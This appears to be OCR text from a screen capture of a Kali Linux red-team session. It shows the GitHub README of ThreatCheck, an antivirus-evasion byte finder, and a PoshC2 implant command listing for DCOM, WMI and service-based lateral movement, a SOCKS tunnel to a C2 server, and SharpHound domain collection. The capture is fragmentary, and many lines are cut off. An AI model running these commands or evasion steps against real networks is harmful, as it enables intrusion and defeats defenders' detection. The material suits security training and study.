 GitHub - rasta-mouse/T...
kali@kali: ~
03:55 PM
GitHub - rasta-mouse/ThreatCheck: Identifies the bytes that Microsoft Defender / AMSI Consumer flags on. - Mozilla Firefox
PoshC2/resources/paylo
AMSI.fail
Base64 Decode and Enco
GitHub - rasta-mouse/Th
GitHub - matterpreter/De
https://github.com/rasta-mouse/ThreatCheck
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
README.md
Takes a binary as input (either from a file on
engine will flag on and prints them to the scr
code in your tool/payload.
C:\>ThreatCheck.exe --help
-e, --engine (Default: Defender
-f, --file Analyze a file on
-u, --url Analyze a file fro
--help Display this help s
--version Display version in
Example
C:\Users\Rasta>ThreatCheck.exe -f Dow
[+] Target file size: 31744 bytes
[+] Analyzing...
[!] Identified end of bad bytes at o
00000000 65 00 22 00 3A 00 22 00
00000010 2C 00 22 00 74 00 6F 00
00000020 3A 00 7B 00 33 00 7D 00
00000030 7B 00 22 00 73 00 74 00
00000040 22 00 3A 00 22 00 7B 00
00000050 22 00 6F 00 75 00 74 00
00000060 3A 00 22 00 7B 00 31 00
00000070 00 80 B3 7B 00 7B 00 22
00000080 00 22 00 3A 00 22 00 7B
00000090 00 22 00 54 00 79 00 70
000000A0 00 31 00 7D 00 2C 00 22
000000B0 00 22 00 3A 00 22 00 7B
000000C0 00 22 00 49 00 56 00 22
000000D0 00 7D 00 22 00 2C 00 22
000000E0 00 79 00 70 00 74 00 65
000000F0 00 73 00 61 00 67 00 65
© 2021 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
kali@kali: ~
File Actions Edit View Help
kali@kali: /tmp
kali@kali: ~
kali@kali: ~
kali@kali: /var/poshc2/StreamDemo/payloads
kali@kali: ~
dcomexec -t 10.0.0.1 -m shellbrowserwindow -c c:\windows\system32\cmd.exe -a "/c notepad.exe"
dcomexec -t 10.0.0.1 -m shellwindows -c c:\windows\system32\cmd.exe -a "/c notepad.exe"
sharpsc SERVER01 service "cmd /c rundll32.exe test.dll,Ep" domain username password
pbind-connect hostname
pbind-connect hostname <pipename> <secret>
fcomm-connect
fcomm-connect filepath
* Lateral Movement with Pre-Built Payload:
sharpwmi action=executejs computername=SERVER01,SERVER02 username=DOMAIN\user password=Password123!
sharpwmi action=executevbs computername=SERVER01,SERVER02 username=DOMAIN\user password=Password123!
startdaisy
stopdaisy
* Socks:
sharpsocks
stopsocks
run-exe SharpSocksImplantTestApp.Program SharpSocks -url1 /Barbara-Anne/Julissa/Moll/Jolie/Tiphany/Jessa/Letitia -url2 /Barbara-Anne/Julissa/Mol
l/Jolie/Tiphany/Jessa/Letitia -c raFAdgVujTHBwcvMuRFYgKHqp -k fFaKiMspoTWHPbu3PvUNvpzTkuq+VKDp+h1X79q3gXQ= -s https://10.10.10.1 -b 5000 --sessi
on-cookie ASP.NET_SessionId --payload-cookie __RequestVerificationToken
* Bloodhound:
sharphound -c Container,Group,LocalGroup,GPOLocalGroup,ObjectProps,ACL,Trusts,RDP,DCOM,PSRemote,DCOnly --outputdirectory c:\users\public --nosav
ecache --RandomizeFilenames --zipfilename backup_small.zip --collectallproperties
sharphound -c Container,Group,LocalGroup,GPOLocalGroup,ObjectProps,ACL,Trusts,RDP,DCOM,PSRemote,Session,LoggedOn,Default --outputdirectory c:\us
ers\public --nosavecache --RandomizeFilenames --zipfilename backup_full.zip --collectallproperties
* Run Generic C# Executable:
# See Alias.py for examples or to add your own aliases
loadmodule MyBinary.exe
run-exe <FullyQualifiedClassWithMainMethod> <MyBinaryAssemblyName>
* Dynamically compile and run code on the target:
# Edit payloads/DynamicCode.cs then:
dynamic-code
dynamic-code <args>
DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (PID:4920)